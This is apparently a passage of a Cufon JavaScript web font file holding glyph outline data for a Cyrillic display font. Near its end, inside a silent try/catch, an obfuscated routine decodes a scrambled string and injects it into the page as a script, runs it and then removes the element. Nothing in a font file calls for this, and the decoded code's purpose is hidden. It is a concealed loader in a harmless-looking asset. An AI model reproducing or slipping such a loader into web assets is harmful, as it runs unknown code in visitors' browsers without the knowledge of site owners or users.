88v40,304,147,578,195,809v29,142,51,395,-14,539v38,19,88,28,151,28v237,0,414,-62,533,-186v119,-124,196,-267,229,-428r-205,0r0,-168r1073,0r0,168r-151,4v-158,283,-424,542,-728,679v-258,116,-496,115,-822,84v-127,-12,-233,-31,-318,-58v38,-315,-90,-456,-242,-648v-123,-156,-221,-281,-283,-381v-113,-183,-159,-296,-159,-557v0,-318,72,-576,214,-774v142,-198,320,-336,532,-421v492,-197,1136,-152,1494,125v128,99,229,227,295,395r197,0r0,172r-1016,0r0,-172r127,0v-21,-121,-74,-230,-160,-327v-86,-97,-213,-145,-380,-145v-299,1,-455,223,-527,469v-57,197,-73,411,-47,633v197,-172,425,-258,684,-258xm2228,-3199v-151,-12,-204,-4,-332,-4v-66,0,-74,-11,-86,-74v-11,-55,-11,-331,11,-366v38,-60,118,-33,215,-35r241,-4v36,5,54,26,54,61v0,78,-4,278,0,352v3,55,-39,75,-103,70xm1180,-3199v-153,-12,-204,-4,-332,-4v-66,0,-74,-12,-86,-75v-11,-55,-11,-330,11,-365v38,-60,117,-33,214,-35r242,-4v35,5,53,26,53,61v0,78,-4,278,0,352v3,55,-39,75,-102,70","w":2961},{"d":"2339,-815r135,0r147,-541r145,-516v115,-389,211,-686,443,-912v140,-136,303,-170,523,-120v66,14,116,35,151,61v-7,31,-19,71,-37,119v-35,95,-53,235,-53,418r-62,4v-209,-117,-395,-98,-541,70v-289,334,-374,922,-515,1417r151,0r0,172r-487,0r0,471r340,0r0,172r-1258,0r0,-172r340,0r0,-471r-762,0r-663,-2097r-279,0r0,-127r1225,0r0,127r-283,0r603,1925r159,0r0,-2544r578,-131r0,2675","w":3883},{},{"d":"2408,-332v-4,76,-2,187,-21,238v-10,29,-37,51,-81,68v-44,17,-116,26,-217,26r-1974,0r0,-172r340,0r0,-1298v6,-614,80,-1033,422,-1286v214,-159,709,-222,1038,-116v198,64,355,190,437,359v38,79,56,162,56,248v0,203,-64,350,-192,443v-128,93,-276,139,-447,139v-117,0,-241,-44,-372,-132r-180,226v242,193,482,319,901,319v148,0,238,22,272,118v14,39,18,96,18,169r0,651xm1593,-172v167,-8,181,-77,181,-274r0,-463v0,-61,-9,-106,-28,-134v-19,-28,-69,-63,-149,-108v-259,-146,-337,-174,-507,-360r0,1339r503,0xm1774,-2331v0,-254,-108,-422,-324,-422v-145,0,-238,76,-288,224v-67,200,-86,565,-72,874r237,-323v170,92,238,102,361,-28v59,-62,86,-172,86,-325","w":2662},{"d":"4555,-209v104,4,188,83,188,221v0,63,-22,161,-69,291v-71,199,-108,361,-127,483v-16,104,-18,189,-127,189v-36,0,-65,-15,-82,-49v-56,-108,-165,-563,-202,-642v-80,-171,-231,-284,-503,-284r-3473,0r0,-172r340,0r0,-2523r-340,0r0,-172r1257,0r0,172r-282,0r0,2523r827,0r0,-2523r-283,0r0,-172r1200,0r0,172r-282,0r0,2523r827,0r0,-2523r-282,0r0,-172r1257,0r0,172r-340,0r0,2523r139,0v69,5,297,-40,357,-37","w":4764},{"d":"2191,-1352v203,0,254,52,254,267r0,798v1,211,-43,287,-250,287r-2035,0r0,-172r340,0r0,-2523r-340,0r0,-172r1315,0r0,172r-340,0r0,1012v142,136,397,247,619,299v201,47,224,32,437,32xm2945,-172r0,-2523r-340,0r0,-172r1315,0r0,172r-340,0r0,2523r340,0r0,172r-1315,0r0,-172r340,0xm1810,-889v-3,-69,-2,-198,-38,-241v-21,-25,-81,-52,-179,-82v-176,-54,-328,-137,-458,-246r0,1286r368,0v186,-6,307,-27,307,-229r0,-488","w":4080},{"d":"2470,-2253v-135,-90,-162,-139,-332,-139v-102,0,-176,26,-225,76v-83,84,-237,395,-303,538r934,1606r348,0r0,172r-1462,0r0,-172r389,0r-635,-1081v-127,255,-257,450,-360,743v-41,116,-62,197,-62,244v0,65,61,98,184,98v47,0,82,-1,107,-4r0,172r-996,0r0,-172v260,1,397,-125,501,-288v58,-92,178,-356,249,-503r246,-507r-717,-1225r-270,0r0,-172r1277,0r0,172r-303,0r430,696v26,-77,122,-273,168,-377v145,-329,259,-545,713,-549v73,0,158,11,255,41v150,47,171,55,114,172r-70,144v-38,107,-49,136,-49,213v0,38,-4,72,-12,102r-119,0","w":2949},{"d":"725,-119v0,124,-60,119,-209,119v-96,0,-229,20,-282,-28v-19,-19,-36,-62,-44,-130v-30,-273,-22,-531,-22,-936v0,-247,4,-428,14,-545v10,-117,27,-190,46,-223v39,-67,143,-43,235,-43v42,0,141,-9,217,-8v33,8,49,30,49,66v0,193,-69,513,-65,737v7,405,61,597,61,991xm-123,-2523v7,-76,0,-138,98,-139r357,-4v35,0,53,20,53,61v0,119,-8,270,0,385v4,52,-38,72,-98,66v-124,-12,-197,-5,-312,-5v-108,0,-90,-54,-94,-200xm631,-2359v0,-91,-15,-196,12,-267v14,-38,27,-35,82,-36r356,-4v36,0,54,20,54,61v1,53,-9,147,-9,197v0,69,9,125,9,188v0,113,-193,55,-271,57r-139,4v-107,-9,-94,-55,-94,-200","w":897},{"d":"606,57v-272,0,-468,-188,-459,-491v11,-373,184,-721,343,-1006v99,-177,217,-366,350,-567v79,-121,228,-336,268,-439v37,-95,45,-195,22,-307r-315,0r0,-172r1274,0r0,172r-324,0r754,2581r283,0r0,172r-1229,0r0,-172r311,0r-307,-1061v-103,455,-322,927,-643,1171v-106,79,-215,119,-328,119xm1458,-1622r-184,-651v-237,328,-433,649,-586,1007v-64,150,-114,288,-98,488v11,134,98,200,233,200v103,0,198,-63,292,-183v156,-200,302,-577,343,-861","w":2830},{"d":"2339,-815r135,0r147,-541r145,-516v115,-389,211,-686,443,-912v140,-136,303,-170,523,-120v66,14,116,35,151,61v-7,31,-19,71,-37,119v-35,95,-53,235,-53,418r-62,4v-209,-117,-395,-98,-541,70v-289,334,-374,922,-515,1417r151,0r0,172r-487,0r0,471r340,0r0,172r-1258,0r0,-172r340,0r0,-471r-762,0r-663,-2097r-279,0r0,-127r1225,0r0,127r-283,0r603,1925r159,0r0,-2544r578,-131r0,2675","w":3883},{},{"d":"1106,-2593v0,-93,-48,-102,-139,-102r-283,0r0,-172r1352,0r0,172r-250,0v91,688,311,1624,500,2240v28,89,54,184,77,283r299,0r0,172r-1204,0r0,-172r266,0v-181,-545,-309,-1148,-417,-1737v-26,-145,-49,-258,-70,-340v-73,85,-149,210,-233,369v-208,393,-316,721,-316,987v0,127,4,220,14,277v17,96,21,134,113,133v32,0,56,27,73,80v17,53,25,169,25,346v0,70,-70,102,-147,102v-65,0,-150,-22,-250,-20v-184,3,-351,33,-356,-140v-9,-332,47,-524,152,-785v116,-286,346,-716,503,-1017v79,-152,151,-283,207,-398v56,-115,84,-207,84,-278","w":2720},{"d":"1135,-2695r0,2523r282,0r0,172r-1257,0r0,-172r340,0r0,-2523r-340,0r0,-172r2855,0r0,172r-340,0r0,2523r340,0r0,172r-1258,0r0,-172r283,0r0,-2523r-905,0","w":3174},{"d":"1397,-672r135,107v-92,193,-203,359,-334,497v-131,138,-238,207,-321,207v-63,0,-134,-36,-215,-107v-168,-148,-332,-415,-419,-656v-112,-311,-89,-551,47,-842v77,-166,172,-304,279,-415v107,-111,196,-167,267,-167v185,40,438,161,574,265v56,43,85,82,85,116v16,34,-187,232,-213,272v-20,30,-52,102,-82,113v-13,0,-40,-31,-86,-90v-120,-155,-239,-260,-483,-307v-99,215,-87,508,15,745v102,236,293,485,517,574v88,-84,160,-204,234,-312","w":1704},{"d":"2781,-426v-241,0,-370,-65,-565,-111r0,365r340,0r0,172r-1274,0r0,-172r340,0r0,-365r-160,45v-168,47,-204,66,-405,66v-324,0,-613,-151,-761,-352v-84,-114,-128,-240,-128,-385v0,-232,84,-431,252,-596v168,-165,378,-325,629,-482v282,-177,294,-189,573,-413r0,-41r-344,0r0,-172r1282,0r0,172r-344,0r0,41v290,232,275,226,573,413v250,157,461,317,629,482v168,165,252,364,252,596v0,321,-220,539,-462,645v-137,61,-280,92,-427,92xm2216,-2454r0,1774v266,58,494,-5,624,-193v169,-244,203,-593,54,-867v-64,-119,-148,-229,-251,-332v-103,-103,-246,-231,-427,-382xm1622,-2454v-235,199,-388,318,-558,532v-120,150,-216,323,-216,566v0,253,104,471,259,593v129,101,323,126,515,83r0,-1774","w":3838},{"d":"2191,-1352v203,0,254,52,254,267r0,798v1,211,-43,287,-250,287r-2035,0r0,-172r340,0r0,-2523r-340,0r0,-172r1315,0r0,172r-340,0r0,1012v142,136,397,247,619,299v201,47,224,32,437,32xm1810,-889v-3,-69,-2,-198,-38,-241v-21,-25,-81,-52,-179,-82v-176,-54,-328,-137,-458,-246r0,1286r368,0v186,-6,307,-27,307,-229r0,-488","w":2605},{"d":"1122,-172r828,0r0,-2523r-283,0r0,-172r1200,0r0,172r-282,0r0,2523r827,0r0,-2523r-283,0r0,-172r1258,0r0,172r-340,0r0,2523r340,0r0,172r-4240,0r0,-172r340,0r0,-2523r-340,0r0,-172r1258,0r0,172r-283,0r0,2523","w":4534},{"d":"1585,-1909v367,0,642,193,746,475r168,0r0,172r-1016,0r0,-172r151,0v-33,-127,-132,-245,-258,-245v-186,0,-373,78,-463,188v40,304,147,578,195,809v29,142,51,395,-14,539v38,19,88,28,151,28v237,0,414,-62,533,-186v119,-124,196,-267,229,-428r-205,0r0,-168r1073,0r0,168r-151,4v-158,283,-424,542,-728,679v-258,116,-496,115,-822,84v-127,-12,-233,-31,-318,-58v38,-315,-90,-456,-242,-648v-123,-156,-221,-281,-283,-381v-113,-183,-159,-296,-159,-557v0,-318,72,-576,214,-774v142,-198,320,-336,532,-421v492,-197,1136,-152,1494,125v128,99,229,227,295,395r197,0r0,172r-1016,0r0,-172r127,0v-21,-121,-74,-230,-160,-327v-86,-97,-213,-145,-380,-145v-299,1,-455,223,-527,469v-57,197,-73,411,-47,633v197,-172,425,-258,684,-258","w":2961},{"d":"520,25v-149,0,-265,55,-326,-47v-23,-39,-34,-118,-34,-236v-3,-407,128,-722,285,-972v137,-218,569,-764,688,-995v81,-158,117,-281,92,-470r-303,0r0,-172r1171,0r0,172r-229,0r520,2404r455,-2404r-181,0r0,-172r1102,0r0,172r-266,0r549,2523r282,0r0,172r-1097,0r0,-172r180,0r-463,-2155r-401,2155r217,0r0,172r-1196,0r0,-172r213,0r-447,-2081v-182,285,-329,544,-415,879v-36,140,-52,285,-52,432v0,116,58,587,58,680r0,205v-7,75,-65,101,-148,102v-60,1,-158,-20,-254,-20","w":4420},{"d":"260,-1854v33,-73,125,-48,215,-51r230,-8v35,8,53,31,53,70v-1,118,-34,264,-43,392v-5,78,-10,203,-10,374r446,0v48,-343,263,-672,475,-842v189,-151,229,-173,440,-68v301,149,566,454,564,918v-2,297,-133,589,-261,795v-77,123,-157,222,-243,298v-204,178,-324,139,-543,-31v-223,-173,-451,-518,-448,-902r-430,0v-9,225,57,605,57,790v0,130,-52,119,-217,119r-193,0v-96,-9,-106,-67,-120,-181v-33,-273,-23,-509,-23,-909v0,-246,4,-426,11,-539v7,-113,23,-187,40,-225xm1573,-1589v-93,104,-146,251,-127,454v24,263,183,510,382,643v118,79,254,123,413,123v110,-217,87,-441,-8,-681v-105,-263,-330,-503,-660,-539","w":2802},{"d":"2892,-2925v106,-4,178,65,180,156v2,67,-105,278,-123,332v-44,129,-78,246,-78,356v0,126,-38,189,-114,189v-69,0,-96,-55,-112,-108v-8,-29,-27,-107,-60,-232v-38,-142,-80,-244,-125,-310v-88,-129,-174,-149,-379,-153r-176,0r0,2523r340,0r0,172r-1315,0r0,-172r340,0r0,-2523v-155,5,-353,-18,-456,35v-46,23,-83,79,-130,162v-50,89,-128,427,-184,566v-11,28,-40,40,-82,40v-106,-1,-112,-84,-119,-189v-12,-190,-62,-346,-143,-523v-37,-80,-54,-136,-54,-165v2,-89,77,-167,181,-156v167,18,322,70,548,62r148,-4r1216,0v216,9,424,1,585,-39v55,-14,93,-19,112,-19","w":3174},{},{"d":"1135,-2695r0,2523r282,0r0,172r-1257,0r0,-172r340,0r0,-2523r-340,0r0,-172r2855,0r0,172r-340,0r0,2523r340,0r0,172r-1258,0r0,-172r283,0r0,-2523r-905,0","w":3174},{"d":"2470,-2253v-135,-90,-162,-139,-332,-139v-102,0,-176,26,-225,76v-83,84,-237,395,-303,538r934,1606r348,0r0,172r-1462,0r0,-172r389,0r-635,-1081v-127,255,-257,450,-360,743v-41,116,-62,197,-62,244v0,65,61,98,184,98v47,0,82,-1,107,-4r0,172r-996,0r0,-172v260,1,397,-125,501,-288v58,-92,178,-356,249,-503r246,-507r-717,-1225r-270,0r0,-172r1277,0r0,172r-303,0r430,696v26,-77,122,-273,168,-377v145,-329,259,-545,713,-549v73,0,158,11,255,41v150,47,171,55,114,172r-70,144v-38,107,-49,136,-49,213v0,38,-4,72,-12,102r-119,0","w":2949},{}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-36-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("8XH+fF_DJ*]=82pvaF[%mXm]9._+HF]=9.N%J*~KH-!ZcIDu9iUjeXe,9iUj_)~u9iUj_)o+9iUj_)[k9iUjeXUI9iUjeX5%9iUj_)mA9iUjeX?j9iUjeXcD9iUj_)?j9iUj_)mj9iUjeXeD9iUj_)~d9iUjeX-W9iUj_)ej9iUj_)5+9iUj_)5.9iUj_)?+9iUj_)m,9iUj_)5I9iUjeXmD9iUjeX~F9iUjeX?.9iUjeXUj9iUj_)5A9iUj_)m.9iUjeXe.9iUjeXUA9iUj_)_W9iUjeXU,9iUj_)eI9iUjeXU+9iUj_)e,9iUj_)mI9iUjeX-k9iUjeXUD9iUjeXU%9iUjeXU.9iUj_)eA9iUjeXcl9iUj_)_p9iUjeX-d9iUj_)et9iUjeXHp9iUjeXm%9iUj_)~W9iUj_)dA9iUjeX5j9iUj_)[d9iUjeXNW9iUjeXct9iUj_)_F9iUj_)?l9iUj_)e%9iUjeXHd9iUj_)e.9iUj_)Nd9iUjeX~d9iUj_)U.9iUjeXc+9iUj_)NF9iUjeXHu9iUj_)~F9iUj_)UA9iUjeXeA9iUj_)?D9iUj_)UD9iUj_)_d9iUj_)5j9iUj_)_u9iUjeX~p9iUjeX_p9iUjeXNF9iUjeX-p9iUjeXUl9iUjeX?%9iUj_)?%9iUjeX_k9iUjeXHk9iUjeXeI9iUj_)~k9iUj_)5,9iUj_)el9iUjeXc.9iUjeX_d9iUj_)?t9iUjeXc%9iUjeXHF9iUj_)_k9iUjeX?l9iUj_)?.9iUj_)NW9iUjeX?I9iUjeXmI9iUj_)eD9iUj_)mD9iUj_)o.9iUj_)U+9iUjeXcI9iUjeXNd9iUjeX-u9iUjeXNp9iUj_)5t9iUjeXUt9iUj_)?A9iUj_)e+9iUjeXe%9iUjeXHW9iUjeX[k9iUj_)Np9iUj_)-p9iUj_)ol9iUj_)oA9iUjeX-F9iUj_)5l9iUjeXcj9iUjeX?t9iUjeX_W9iUjeXm,9iUj_)dj9iUjeXel9iUj_)np9iUj_)?I9iUj_)U,9iUon2)5[XimN8ge_&^?~bSU-*9cHJfxarGTkuWdpFKV>@`Z7=CjA%ID+.l,t$v!]#Yj_)?,9iUjeX5A9iUj_)5D9iUjeXc,9iUjeX~u9iUj_)Nk9iUjeX?A9iUj_)ml9iUjeXet9iUj_)[p9iUjeX~k9iUjeX5+9iUj_)[u9iUjeX5,9iUj_)o,9iUjeXNk9iUj_)5%9iUj_)mt9iUj_)Nu9iUj_)m+9iUj_)Ul9iUjeXej9iUjeX5I9iUjeX[F9iUjeX_u9iUjeX_F9iUjeXcA9iUjeX?D9iUjeX~W9iUjeX?,9iUjeXe+9iUj_)[W9iUj_)~p9iUj_)m%m[A+e)?AHpA+e)nd_-A+e)?j_2m=xlnZJ9?Vmum>gXd]e2Aj^*m=x2AZ^9o=fX-=Hl~VgXx]cutFgFaZr9nVxI+vGS7>HukugF]`^b]r8)!$alal92,>^%TY&FApai~pxpj=c.]792t+cbddg.d=aX-Ia2kZf._kaXpCfutVfl_DfF[7Hbd>HF]%8)7>^Xjv8%7>8*afc+7>9-D]x[7>99D>82dT")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":0,"face":{"font-family":"Ukrainian?Izhitsa","font-weight":400,"font-stretch":"normal","units-per-em":"4096","panose-1":"2 11 114 0 0 0 0 0 0 0","ascent":"3276","descent":"-820","bbox":"-123 -3695 4743 1114","underline-thickness":"56","underline-position":"-244","unicode-range":"U+0401-U+0491"}}));
